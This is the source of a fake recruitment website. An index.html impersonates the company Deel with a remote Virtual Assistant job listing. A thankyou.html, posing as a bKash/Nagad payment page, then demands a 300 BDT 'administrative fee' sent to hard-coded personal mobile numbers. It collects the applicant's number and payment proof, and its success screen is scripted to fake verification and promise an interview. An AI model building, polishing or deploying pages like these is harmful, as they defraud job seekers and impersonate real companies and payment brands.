

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Careers | deel.</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<header class="site-header">
  <div class="wrap bar">
    <a href="#top" class="brand"><img src="logo.png" alt="deel."></a>
    
    <!-- Mobile Hamburger Toggle Button -->
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation menu" aria-expanded="false">
      <span class="hamburger-icon"></span>
    </button>

    <nav aria-label="Main" id="main-nav">
      <a href="#roles">Open Roles</a>
      <a href="#about">About Us</a>
      <a href="#contact">Contact</a>
    </nav>
  </div>
</header>

<main id="top">
  <section class="hero">
    <div class="wrap">
      <h1>Join our global team.</h1>
      <p>We help people work with anyone, anywhere. Find a role that fits, apply in two minutes, and hear back from a real person.</p>
      <a class="btn btn-light" href="#roles">See open roles</a>
    </div>
    <div class="hero-art">
      <picture>
        <source media="(max-width: 768px)" srcset="hero-mobile-640.jpg 640w, hero-mobile.jpg 1024w" sizes="100vw" width="1024" height="1536">
        <img src="hero.jpg" alt="HR dashboard showing candidate, onboarding and hired statuses beside a person working on a laptop">
      </picture>
    </div>
  </section>

  <section id="roles" class="section wrap">
    <h2>Open roles</h2>

    <article class="job" id="job-cx">
      <div class="job-head">
        <div>
          <h3>Virtual Assistant</h3>
          <ul class="badges">
            <li class="badge">Remote</li>
            <li class="badge">Entry Level</li>
            <li class="badge">Day Shift</li>
            <li class="badge badge-solid">Active</li>
          </ul>
        </div>
      </div>

      <dl class="facts">
        <div><dt>Salary</dt><dd>BDT 20,000 – 30,000 / month</dd></div>
        <div><dt>Working hours</dt><dd>8 hours / day (standard day shift)</dd></div>
        <div><dt>Experience</dt><dd>Entry level. No prior experience required.</dd></div>
      </dl>

      <div class="details" id="cx-details" hidden>
        <h4>Overview and responsibilities</h4>
        <p>As a Virtual Assistant, you will support daily administrative operations, managing schedules, correspondence, and candidate workflow data with efficiency and accuracy.</p>
        <ul class="checks">
          <li>Manage email inboxes, screen inquiries, and draft professional responses</li>
          <li>Organize daily appointments, schedule interviews, and maintain team calendars</li>
          <li>Perform accurate data entry, document formatting, and web research</li>
          <li>Coordinate candidate communication and track application status updates</li>
          <li>Maintain strong organizational habits, responsiveness, and confidentiality</li>
        </ul>
      </div>

      <div class="actions">
        <button class="btn btn-ghost" id="toggle-details" aria-expanded="false" aria-controls="cx-details">View details</button>
        <button class="btn btn-dark" id="open-apply">Apply now</button>
      </div>
    </article>

    <article class="job closed">
      <div class="job-head">
        <div>
          <h3>Data Entry Specialist</h3>
          <ul class="badges"><li class="badge">Remote</li><li class="badge">Entry Level</li><li class="badge badge-muted">Closed</li></ul>
        </div>
        <button class="btn btn-ghost" disabled>Position filled</button>
      </div>
    </article>

    <article class="job closed">
      <div class="job-head">
        <div>
          <h3>Customer Experience Executive</h3>
          <ul class="badges"><li class="badge">Remote</li><li class="badge">Part Time</li><li class="badge badge-muted">Closed</li></ul>
        </div>
        <button class="btn btn-ghost" disabled>Position filled</button>
      </div>
    </article>

    <article class="job closed">
      <div class="job-head">
        <div>
          <h3>Technical Support Lead</h3>
          <ul class="badges"><li class="badge">Remote</li><li class="badge">Senior</li><li class="badge badge-muted">Closed</li></ul>
        </div>
        <button class="btn btn-ghost" disabled>Position filled</button>
      </div>
    </article>
  </section>

  <section id="about" class="section band">
    <div class="wrap narrow">
      <h2>About us</h2>
      <p>deel. makes hiring, paying, and working across borders simple. Our team is spread across time zones, and we hire for curiosity, care, and the habit of finishing what you start.</p>
    </div>
  </section>

  <section id="contact" class="section wrap narrow">
    <h2>Contact</h2>
    <p>Questions about a role or the hiring process? Write to <a href="mailto:careers@example.com">careers.deel@gmail.com</a> and we will reply within two working days.</p>
  </section>
</main>

<footer class="site-footer">
  <div class="wrap bar"><span>© 2026 deel. All rights reserved.</span></div>
</footer>

<dialog id="apply-modal" aria-labelledby="apply-title">
  <form id="apply-form" novalidate>
    <div class="modal-head">
      <div>
        <h2 id="apply-title">Apply for Virtual Assistant</h2>
        <p class="hint">Fields marked * are required.</p>
      </div>
      <button type="button" class="close" id="close-apply" aria-label="Close form">×</button>
    </div>

    <label>Full name *
      <input type="text" name="name" autocomplete="name" required>
    </label>
    <label>Email address *
      <input type="email" name="email" autocomplete="email" required>
    </label>
    <label>Phone number *
      <input type="tel" name="phone" autocomplete="tel" required>
    </label>
    <label>Resume / CV (.pdf, .doc, .docx)
      <input type="file" name="cv" accept=".pdf,.doc,.docx">
    </label>
    <label>Cover note (optional)
      <textarea name="message" rows="4"></textarea>
    </label>

    <p class="error" id="form-error" role="alert" hidden></p>
    <button type="submit" class="btn btn-dark full">Submit application</button>
  </form>
</dialog>

<script src="script.js"></script>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#e2136e">

<!-- Favicon -->
<link rel="icon" id="favicon" type="image/png" href="assets/bkash-logo.png">

<title>bKash Payment | Administrative Fee</title>

<style>

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Segoe UI", Inter, Arial, sans-serif;
  min-height: 100vh;
  background:
    radial-gradient(
      circle at top left,
      var(--theme-glow, rgba(226, 19, 110, 0.08)),
      transparent 35%
    ),
    linear-gradient(
      135deg,
      #f8f9fc,
      #f1f3f7
    );
  color: #252525;
  padding: 30px 15px;
  transition: background 0.4s ease;
}

/* =========================
   DYNAMIC THEME VARIABLES
========================= */

:root {
  --primary-color: #e2136e;
  --secondary-color: #c80f61;
  --bg-subtle: #fff0f6;
  --bg-gradient: linear-gradient(135deg, #fff0f6, #fff7fa);
  --header-gradient: linear-gradient(145deg, #e2136d70, #c80f624d);
  --theme-glow: rgba(226, 19, 110, 0.08);
  --btn-gradient: linear-gradient(135deg, #e2136e, #c80f61);
  --shadow-color: rgba(226, 19, 110, 0.22);
  --shadow-hover: rgba(226, 19, 110, 0.28);
}

body.nagad-theme {
  --primary-color: #f21a24;
  --secondary-color: #f37021;
  --bg-subtle: #fff2f2;
  --bg-gradient: linear-gradient(135deg, #fff2f2, #fff8f5);
  --header-gradient: linear-gradient(145deg, rgba(242, 26, 36, 0.7), rgba(243, 112, 33, 0.5));
  --theme-glow: rgba(242, 26, 36, 0.08);
  --btn-gradient: linear-gradient(135deg, #f21a24, #f37021);
  --shadow-color: rgba(242, 26, 36, 0.22);
  --shadow-hover: rgba(242, 26, 36, 0.28);
}

/* =========================
   MAIN CARD
========================= */

.container {
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 24px;
  overflow: hidden;
  box-shadow:
    0 20px 60px rgba(0, 0, 0, 0.08),
    0 4px 15px rgba(0, 0, 0, 0.03);
  border: 1px solid rgba(0, 0, 0, 0.04);
}

/* =========================
   HEADER
========================= */

.header {
  position: relative;
  text-align: center;
  padding: 32px 20px 30px;
  background: var(--header-gradient);
  color: #ffffff;
  overflow: hidden;
  transition: background 0.4s ease;
}

.header::before {
  content: "";
  position: absolute;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.08);
  top: -90px;
  right: -60px;
}

.header::after {
  content: "";
  position: absolute;
  width: 130px;
  height: 130px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.06);
  bottom: -70px;
  left: -40px;
}

/* =========================
   LOGO
========================= */

.logo-wrapper {
  position: relative;
  z-index: 2;
  height: 55px;
  margin: 0 auto 18px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: transparent;
}

.header img {
  display: block;
  max-width: 160px;
  max-height: 55px;
  width: auto;
  height: auto;
  object-fit: contain;
  background: transparent;
  transition: opacity 0.3s ease, transform 0.3s ease;
}

body.nagad-theme .header img {
  filter: drop-shadow(0px 2px 4px rgba(255, 255, 255, 0.6));
}

/* =========================
   HEADER TEXT
========================= */

.header h1 {
  position: relative;
  z-index: 2;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.4px;
  color: #222;
}

.header p {
  position: relative;
  z-index: 2;
  margin-top: 7px;
  font-size: 14px;
  opacity: 0.9;
  color: #222;
}

/* =========================
   CONTENT
========================= */

.content {
  padding: 28px;
}

/* =========================
   MODERN METHOD SELECTOR
========================= */

.selector-container {
  margin-bottom: 22px;
}

.selector-label {
  display: block;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: #888;
  margin-bottom: 10px;
}

.method-selector {
  display: flex;
  background: #f1f3f7;
  padding: 5px;
  border-radius: 16px;
  gap: 6px;
}

.method-btn {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 14px;
  border: none;
  background: transparent;
  border-radius: 12px;
  cursor: pointer;
  transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: none;
  margin-top: 0;
  min-height: 48px;
}

.method-btn img {
  height: 24px;
  width: auto;
  max-width: 80px;
  object-fit: contain;
  transition: filter 0.2s ease, transform 0.2s ease;
}

.method-btn.active {
  background: #ffffff;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
}

.method-btn:not(.active):hover {
  background: rgba(255, 255, 255, 0.5);
}

/* =========================
   DYNAMIC SMOOTH FADE PANELS
========================= */

.fade-section {
  transition: opacity 0.25s ease-in-out, transform 0.25s ease-in-out;
  opacity: 1;
  transform: translateY(0);
}

.fade-section.switching {
  opacity: 0;
  transform: translateY(6px);
}

/* =========================
   AMOUNT
========================= */

.amount-box {
  background: var(--bg-gradient);
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 16px;
  padding: 18px;
  text-align: center;
  margin-bottom: 25px;
  transition: background 0.4s ease;
}

.amount-label {
  display: block;
  color: #777;
  font-size: 13px;
  margin-bottom: 4px;
}

.amount {
  color: var(--primary-color);
  font-size: 30px;
  font-weight: 800;
  transition: color 0.4s ease;
}

/* =========================
   PAYMENT NUMBER SECTION
========================= */

.payment-number-box {
  background: var(--bg-subtle);
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 16px;
  padding: 16px;
  margin-bottom: 25px;
  text-align: center;
  transition: background 0.4s ease;
}

.payment-number-label {
  display: block;
  font-size: 13px;
  color: #777;
  margin-bottom: 8px;
}

.payment-number-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  flex-wrap: wrap;
}

.payment-number {
  font-size: 20px;
  font-weight: 800;
  color: var(--primary-color);
  letter-spacing: 0.3px;
  transition: color 0.4s ease;
}

.copy-btn {
  width: auto;
  min-height: 36px;
  margin: 0;
  padding: 7px 13px;
  border: 1px solid var(--primary-color);
  border-radius: 9px;
  background: #ffffff;
  color: var(--primary-color);
  font-size: 12px;
  font-weight: 700;
  font-family: inherit;
  cursor: pointer;
  box-shadow: none;
  transition: all 0.2s ease;
}

.copy-btn:hover {
  transform: none;
  background: var(--primary-color);
  color: #ffffff;
  box-shadow: none;
}

.copy-btn:active {
  transform: scale(0.97);
}

/* =========================
   INSTRUCTIONS
========================= */

.instructions {
  background: #fafafa;
  border: 1px solid #eeeeee;
  border-radius: 16px;
  padding: 18px 18px 18px 20px;
  margin-bottom: 28px;
}

.instructions-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 15px;
  margin-bottom: 12px;
}

.instructions-title span {
  width: 25px;
  height: 25px;
  background: var(--primary-color);
  color: #ffffff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  flex-shrink: 0;
  transition: background 0.4s ease;
}

.instructions ol {
  padding-left: 20px;
}

.instructions li {
  padding-left: 5px;
  margin-bottom: 9px;
  color: #555;
  font-size: 14px;
  line-height: 1.5;
}

.instructions li:last-child {
  margin-bottom: 0;
}

.instructions b {
  color: #222;
}

/* =========================
   FORM
========================= */

.form-title {
  font-size: 18px;
  font-weight: 750;
  margin-bottom: 18px;
}

.form-group {
  margin-bottom: 17px;
}

label {
  display: block;
  font-size: 13px;
  font-weight: 650;
  margin-bottom: 7px;
  color: #333;
}

input[type="text"],
input[type="file"] {
  width: 100%;
  min-height: 48px;
  padding: 12px 14px;
  border: 1px solid #dedede;
  border-radius: 12px;
  background: #ffffff;
  font-family: inherit;
  font-size: 14px;
  color: #333;
  outline: none;
  transition: 0.2s ease;
}

input[type="text"]:focus,
input[type="file"]:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 0 4px var(--theme-glow);
}

input[type="file"] {
  padding: 10px;
  cursor: pointer;
}

/* =========================
   SUBMIT BUTTON
========================= */

.submit-btn {
  width: 100%;
  min-height: 52px;
  margin-top: 5px;
  border: none;
  border-radius: 13px;
  background: var(--btn-gradient);
  color: #ffffff;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  cursor: pointer;
  box-shadow: 0 8px 20px var(--shadow-color);
  transition: all 0.3s ease;
}

.submit-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 12px 25px var(--shadow-hover);
}

.submit-btn:active {
  transform: translateY(0);
}

/* =========================
   FOOTER
========================= */

.footer-note {
  text-align: center;
  margin-top: 18px;
  font-size: 11px;
  color: #999;
  line-height: 1.5;
}

/* =========================
   SUCCESS SCREEN
========================= */

.success-screen {
  position: fixed;
  inset: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.98);
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  padding: 25px;
}

.success-card {
  max-width: 480px;
  width: 100%;
  padding: 45px 25px;
}

/* =========================
   LOADER
========================= */

.loader {
  width: 52px;
  height: 52px;
  border: 4px solid #f5d6e4;
  border-top-color: var(--primary-color);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin: 0 auto;
}

.loading-text {
  margin-top: 18px;
  color: #666;
  font-size: 14px;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* =========================
   SUCCESS CHECK
========================= */

.check-circle {
  width: 105px;
  height: 105px;
  margin: 0 auto 22px;
  border-radius: 50%;
  background: #eafaf1;
  display: flex;
  align-items: center;
  justify-content: center;
  animation: pop 0.4s ease;
}

.checkmark {
  width: 65px;
  height: 65px;
  stroke: #2ecc71;
  stroke-width: 4;
  stroke-linecap: round;
  stroke-linejoin: round;
  fill: none;
  stroke-dasharray: 100;
  stroke-dashoffset: 100;
  animation: draw 0.7s 0.2s forwards;
}

@keyframes draw {
  to {
    stroke-dashoffset: 0;
  }
}

@keyframes pop {
  0% {
    transform: scale(0.7);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}

.success-title {
  font-size: 23px;
  font-weight: 750;
  color: #222;
  margin-bottom: 12px;
}

.success-text {
  font-size: 14px;
  line-height: 1.7;
  color: #666;
  max-width: 400px;
  margin: 0 auto;
}

/* =========================
   MOBILE
========================= */

@media (max-width: 520px) {
  body {
    padding: 12px;
  }
  .container {
    border-radius: 20px;
  }
  .header {
    padding: 28px 18px 25px;
  }
  .header img {
    max-width: 135px;
  }
  .header h1 {
    font-size: 22px;
  }
  .content {
    padding: 21px 18px;
  }
  .amount {
    font-size: 27px;
  }
  .payment-number {
    font-size: 18px;
  }
}

</style>
</head>

<body>

<!-- =========================
     MAIN PAYMENT CARD
========================= -->

<div class="container" id="mainContent">

  <!-- HEADER -->
  <div class="header">
    <div class="logo-wrapper">
      <img id="headerLogo" src="assets/bkash-logo.png" alt="bKash Logo">
    </div>
    <h1>Administrative Fee</h1>
    <p>Complete your payment securely</p>
  </div>

  <!-- CONTENT -->
  <div class="content">

    <!-- SELECTOR BEFORE AMOUNT -->
    <div class="selector-container">
      <span class="selector-label">Select Payment Method</span>
      <div class="method-selector">
        <button type="button" class="method-btn active" id="btnBkash" onclick="switchMethod('bkash')">
          <img src="assets/bkash-logo.png" alt="bKash">
        </button>
        <button type="button" class="method-btn" id="btnNagad" onclick="switchMethod('nagad')">
          <img src="assets/Nagad-logo.png" alt="Nagad">
        </button>
      </div>
    </div>

    <!-- AMOUNT BOX -->
    <div class="amount-box">
      <span class="amount-label">Amount to Pay</span>
      <div class="amount">৳ 300</div>
    </div>

    <!-- DYNAMIC FADE WRAPPER FOR METHOD-SPECIFIC CONTENT -->
    <div class="fade-section" id="dynamicContent">

      <!-- PAYMENT NUMBER -->
      <div class="payment-number-box">
        <span class="payment-number-label" id="numberLabel">bKash Send Money/Cash In Number</span>
        <div class="payment-number-row">
          <span class="payment-number" id="paymentNumber">01706314028</span>
          <button type="button" class="copy-btn" id="copyBtn" onclick="copyPaymentNumber()">Copy Number</button>
        </div>
      </div>

      <!-- PAYMENT INSTRUCTIONS -->
      <div class="instructions">
        <div class="instructions-title">
          <span>i</span> Payment Instructions
        </div>
        <ol>
          <li>Open your <b id="instructAppName">bKash</b> app.</li>
          <li>Select <b>Send Money</b>.</li>
          <li>Enter the <span id="instructNumberType">bKash</span> number shown above.</li>
          <li>Enter amount: <b>300 BDT</b>.</li>
          <li>Complete the payment and copy your <b>Transaction ID</b>.</li>
        </ol>
      </div>

      <!-- PAYMENT FORM -->
      <div class="form-title">Payment Verification</div>

      <form id="paymentForm">
        <!-- Phone Number Field -->
        <div class="form-group">
          <label for="userPhoneNumber" id="phoneLabel">Your bKash Number</label>
          <input type="text" id="userPhoneNumber" placeholder="01XXXXXXXXX" inputmode="numeric" required>
        </div>

        <!-- Transaction ID Field -->
        <div class="form-group">
          <label for="transactionId">Transaction ID <span style="font-weight: 400; color: #777;">(Optional)</span></label>
          <input type="text" id="transactionId" placeholder="Enter your transaction ID (optional)">
        </div>

        <!-- Payment Proof Field -->
        <div class="form-group">
          <label for="paymentProof">Upload Payment Proof</label>
          <input type="file" id="paymentProof" accept="image/*" required>
        </div>

        <!-- Submit Button -->
        <button type="submit" class="submit-btn">Submit Payment</button>
      </form>

    </div>

    <div class="footer-note">
      Your payment information will be reviewed for verification.
    </div>

  </div>

</div>

<!-- =========================
     SUCCESS SCREEN
========================= -->

<div class="success-screen" id="successScreen">
  <div class="success-card">

    <!-- LOADING -->
    <div id="loadingContent">
      <div class="loader"></div>
      <div class="loading-text">Processing your payment information...</div>
    </div>

    <!-- SUCCESS -->
    <div id="successContent" style="display:none;">
      <div class="check-circle">
        <svg class="checkmark" viewBox="0 0 52 52">
          <path d="M14 27 L22 35 L38 18"></path>
        </svg>
      </div>
      <div class="success-title">Payment Submitted</div>
      <div class="success-text">
        We are confirming your payment.
        <br><br>
        Once your submission is verified, our team will review your details and send your confirmed schedule along with access links for the online interview.
      </div>
    </div>

  </div>
</div>

<!-- =========================
     JAVASCRIPT
========================= -->

<script>

/* Method Configuration */
const paymentConfig = {
  bkash: {
    number: "01706314028",
    label: "bKash Send Money/Cash In Number",
    appName: "bKash",
    phoneLabel: "Your bKash Number",
    logoSrc: "assets/bkash-logo.png",
    pageTitle: "bKash Payment | Administrative Fee"
  },
  nagad: {
    number: "01962143315",
    label: "Nagad Send Money/Cash In Number",
    appName: "Nagad",
    phoneLabel: "Your Nagad Number",
    logoSrc: "assets/Nagad-logo.png",
    pageTitle: "Nagad Payment | Administrative Fee"
  }
};

/* State Variable */
let currentMethod = 'bkash';

/* DOM Elements */
const body = document.body;
const headerLogo = document.getElementById("headerLogo");
const favicon = document.getElementById("favicon");
const btnBkash = document.getElementById("btnBkash");
const btnNagad = document.getElementById("btnNagad");
const dynamicContent = document.getElementById("dynamicContent");

const numberLabel = document.getElementById("numberLabel");
const paymentNumber = document.getElementById("paymentNumber");
const instructAppName = document.getElementById("instructAppName");
const instructNumberType = document.getElementById("instructNumberType");
const phoneLabel = document.getElementById("phoneLabel");

const form = document.getElementById("paymentForm");
const successScreen = document.getElementById("successScreen");
const loadingContent = document.getElementById("loadingContent");
const successContent = document.getElementById("successContent");

/* Method Switching Handler */
function switchMethod(method) {
  if (currentMethod === method) return;
  currentMethod = method;

  /* Update Button Active States */
  if (method === 'bkash') {
    btnBkash.classList.add('active');
    btnNagad.classList.remove('active');
  } else {
    btnNagad.classList.add('active');
    btnBkash.classList.remove('active');
  }

  /* Fade out content during transition */
  dynamicContent.classList.add('switching');

  setTimeout(() => {
    const config = paymentConfig[method];

    if (method === 'nagad') {
      body.classList.add('nagad-theme');
    } else {
      body.classList.remove('nagad-theme');
    }

    /* Update dynamic text & assets */
    headerLogo.src = config.logoSrc;
    headerLogo.alt = config.appName + " Logo";
    favicon.href = config.logoSrc;
    document.title = config.pageTitle;

    paymentNumber.textContent = config.number;
    numberLabel.textContent = config.label;
    instructAppName.textContent = config.appName;
    instructNumberType.textContent = config.appName;
    phoneLabel.textContent = config.phoneLabel;

    /* Fade in content */
    dynamicContent.classList.remove('switching');
  }, 150);
}

/* Copy Functionality */
function copyPaymentNumber() {
  const number = paymentNumber.textContent.trim();
  const button = document.getElementById("copyBtn");

  navigator.clipboard.writeText(number)
    .then(() => showCopied(button))
    .catch(() => {
      /* Fallback for older browsers */
      const tempInput = document.createElement("input");
      tempInput.value = number;
      document.body.appendChild(tempInput);
      tempInput.select();
      document.execCommand("copy");
      document.body.removeChild(tempInput);
      showCopied(button);
    });
}

function showCopied(button) {
  button.textContent = "Copied!";
  setTimeout(() => {
    button.textContent = "Copy Number";
  }, 1500);
}

/* Form Submission Handler */
form.addEventListener("submit", function(e) {
  e.preventDefault();

  successScreen.style.display = "flex";
  loadingContent.style.display = "block";
  successContent.style.display = "none";

  setTimeout(() => {
    loadingContent.style.display = "none";
    successContent.style.display = "block";
  }, 2000);
});

</script>

</body>
</html>
</file>
<file: style.css>
:root{
  --black:#000; --white:#fff; --ink:#18181B; --bg:#F4F4F5; --line:#E4E4E7; --muted:#71717A;
  --font:"Helvetica Neue","Segoe UI",Arial,sans-serif;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth;scroll-padding-top:80px}
body{margin:0;font-family:var(--font);color:var(--ink);background:var(--white);line-height:1.6;-webkit-font-smoothing:antialiased}
a{color:inherit}
.wrap{max-width:1040px;margin:0 auto;padding:0 24px}
.narrow{max-width:720px}
:focus-visible{outline:3px solid var(--black);outline-offset:3px}

.site-header{position:sticky;top:0;z-index:10;margin-bottom:-65px;background:transparent;border-bottom:1px solid transparent;transition:background .2s,border-color .2s}
.site-header .brand img{filter:brightness(0) invert(1);mix-blend-mode:normal;transition:filter .2s}
.site-header nav a{color:var(--white)}
.site-header.solid{background:var(--white);border-bottom-color:var(--line)}
.site-header.solid .brand img{filter:none;mix-blend-mode:normal}
.site-header.solid nav a{color:var(--ink)}
.site-header nav a:hover{border-bottom-color:currentColor}
.bar{display:flex;align-items:center;justify-content:space-between;height:64px}
.brand img{height:34px;width:auto;display:block}
nav{display:flex;gap:28px}
nav a{text-decoration:none;font-weight:500;font-size:.95rem;padding:4px 0;border-bottom:2px solid transparent}

.hero{position:relative;overflow:hidden;background:#1a1148;color:var(--white);padding:150px 0 300px;min-height:calc(100vh + 300px);min-height:calc(100svh + 300px)}
.hero .wrap{position:relative;z-index:1}
.hero::after{content:"";position:absolute;left:0;right:0;bottom:0;height:300px;z-index:0;pointer-events:none;background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.013) 8%,rgba(255,255,255,.049) 15.5%,rgba(255,255,255,.104) 22.5%,rgba(255,255,255,.175) 29%,rgba(255,255,255,.259) 35.3%,rgba(255,255,255,.352) 41.2%,rgba(255,255,255,.45) 47.1%,rgba(255,255,255,.55) 52.9%,rgba(255,255,255,.648) 58.8%,rgba(255,255,255,.741) 64.7%,rgba(255,255,255,.825) 71%,rgba(255,255,255,.896) 77.5%,rgba(255,255,255,.951) 84.5%,rgba(255,255,255,.987) 91.9%,#fff 100%)}
.hero-art{position:absolute;z-index:0;top:0;right:0;width:100%;aspect-ratio:1365/768;pointer-events:none;
  -webkit-mask-image:linear-gradient(to bottom,#000 70%,transparent);
  mask-image:linear-gradient(to bottom,#000 70%,transparent)}
.hero-art img{display:block;width:100%;height:auto}
.hero .wrap,.site-header .wrap{max-width:none;padding-left:clamp(24px,6vw,120px);padding-right:clamp(24px,6vw,120px)}
.hero h1{font-size:clamp(2.8rem,5.2vw,5.5rem);line-height:.95;letter-spacing:-.045em;font-weight:800;margin:0 0 28px;max-width:11ch}
.hero p{max-width:38ch;font-size:1.15rem;color:var(--line);margin:0 0 36px}

.section{padding:80px 24px}
#roles{padding-top:24px}
.section.wrap{padding-left:24px;padding-right:24px}
.band{background:var(--bg)}
h2{font-size:clamp(1.8rem,4vw,2.6rem);letter-spacing:-.03em;line-height:1.1;margin:0 0 32px}
h3{font-size:1.4rem;letter-spacing:-.02em;margin:0 0 12px;line-height:1.2}
h4{margin:0 0 8px;font-size:1rem}

.btn{font:inherit;font-weight:600;padding:12px 24px;border:2px solid var(--black);background:var(--white);color:var(--black);cursor:pointer;text-decoration:none;display:inline-block;transition:background .15s,color .15s}
.btn-dark{background:var(--black);color:var(--white)}
.btn-dark:hover{background:var(--white);color:var(--black)}
.btn-ghost:hover:not(:disabled){background:var(--black);color:var(--white)}
.btn-light{background:var(--white);color:var(--black);border-color:var(--white)}
.btn-light:hover{background:transparent;color:var(--white)}
.btn:disabled{cursor:not-allowed;color:var(--muted);border-color:var(--line);background:var(--bg)}
.full{width:100%}

.job{border:2px solid var(--black);padding:32px;margin-bottom:20px;background:var(--white);transition:box-shadow .15s}
.job:not(.closed):hover{box-shadow:8px 8px 0 var(--black)}
.job-head{display:flex;justify-content:space-between;gap:20px;align-items:flex-start;flex-wrap:wrap}
.badges{list-style:none;display:flex;flex-wrap:wrap;gap:8px;padding:0;margin:0}
.badge{border:1px solid var(--black);padding:2px 12px;font-size:.85rem;font-weight:500}
.badge-solid{background:var(--black);color:var(--white)}
.badge-muted{background:var(--bg);color:var(--muted);border-color:var(--line)}

.facts{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:0;margin:28px 0;border:1px solid var(--line)}
.facts div{padding:16px 20px;background:var(--bg);border-right:1px solid var(--line)}
.facts div:last-child{border-right:0}
dt{font-size:.85rem;color:var(--muted);margin-bottom:2px}
dd{margin:0;font-weight:600}

.details{padding:8px 0 4px;animation:open .25s ease-out}
@keyframes open{from{opacity:0;transform:translateY(-6px)}to{opacity:1;transform:none}}
.checks{padding-left:20px;margin:12px 0 0}
.checks li{margin-bottom:6px}
.actions{display:flex;gap:12px;flex-wrap:wrap;margin-top:24px}

.closed{border-color:var(--line);background:var(--bg)}
.closed h3{color:var(--muted)}
.closed .badge{color:var(--muted);border-color:var(--line)}

.site-footer{border-top:1px solid var(--line);color:var(--muted);font-size:.9rem}

/* ==========================================================================
   UPDATED FORM & MODAL SECTION STYLES
   ========================================================================== */

dialog {
  border: 2px solid var(--black);
  padding: 0;
  width: min(540px, calc(100% - 32px));
  max-height: 90vh;
  overflow-y: auto;
  color: var(--ink);
  background: var(--white);
  box-shadow: 12px 12px 0 var(--black);
}

dialog::backdrop {
  background: rgba(0, 0, 0, 0.65);
  backdrop-filter: blur(4px);
}

dialog[open] {
  animation: modalSlideIn 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes modalSlideIn {
  from {
    opacity: 0;
    transform: translateY(12px) scale(0.98);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
  }
}

#apply-form {
  padding: 36px 32px;
  display: grid;
  gap: 20px;
}

.modal-head {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 16px;
  padding-bottom: 16px;
  border-bottom: 2px solid var(--black);
  margin-bottom: 4px;
}

.modal-head h2 {
  font-size: 1.5rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  margin: 0 0 4px;
  color: var(--black);
}

.hint {
  margin: 0;
  color: var(--muted);
  font-size: 0.85rem;
  font-weight: 500;
}

.close {
  background: transparent;
  border: 2px solid transparent;
  font-size: 1.5rem;
  line-height: 1;
  cursor: pointer;
  height: 36px;
  width: 36px;
  display: grid;
  place-items: center;
  border-radius: 50%;
  color: var(--black);
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}

.close:hover {
  background: var(--black);
  color: var(--white);
}

label {
  display: grid;
  gap: 8px;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--black);
  letter-spacing: -0.01em;
}

input,
textarea {
  font: inherit;
  font-size: 0.95rem;
  font-weight: 400;
  padding: 12px 14px;
  border: 2px solid var(--black);
  background: var(--white);
  color: var(--black);
  width: 100%;
  border-radius: 0;
  transition: border-color 0.15s, box-shadow 0.15s;
}

input:focus,
textarea:focus {
  outline: none;
  box-shadow: 4px 4px 0 var(--black);
}

input[type="file"] {
  padding: 10px;
  background: var(--bg);
  cursor: pointer;
}

input[type="file"]::file-selector-button {
  font: inherit;
  font-weight: 600;
  font-size: 0.85rem;
  padding: 6px 12px;
  margin-right: 12px;
  border: 1px solid var(--black);
  background: var(--white);
  color: var(--black);
  cursor: pointer;
  transition: background 0.15s, color 0.15s;
}

input[type="file"]::file-selector-button:hover {
  background: var(--black);
  color: var(--white);
}

input.invalid,
textarea.invalid {
  border-color: #dc2626;
  background: #fef2f2;
  box-shadow: 4px 4px 0 #dc2626;
}

.error {
  margin: 0;
  font-weight: 600;
  font-size: 0.88rem;
  border: 2px solid var(--black);
  border-left: 6px solid #dc2626;
  padding: 10px 14px;
  background: #fef2f2;
  color: #991b1b;
}

#apply-form .btn {
  margin-top: 8px;
  padding: 14px 24px;
  font-size: 1rem;
}

.thanks {min-height:calc(100vh - 129px);display:grid;place-items:center;text-align:center;padding:48px 24px}
.thanks h1{font-size:clamp(2.5rem,8vw,5rem);letter-spacing:-.04em;line-height:1;margin:0 0 20px}
.thanks p{max-width:46ch;margin:0 auto 32px;color:var(--muted)}

/* ==========================================================================
   HAMBURGER MENU STYLES
